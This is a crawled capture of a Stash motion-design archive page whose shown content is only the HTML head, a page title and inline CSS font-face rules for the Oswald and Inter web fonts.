

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stashmedia.tv/archive-detail/?refnum=VID75
body_size: 35419
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"  class=" keyline keyline-960 template-archive_detail" data-stripe-pk="">
	<head>
		<title>Stash Issue Preview - Motion design - STASH : Motion design &#8211; STASH</title>
		<meta charset="UTF-8">
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
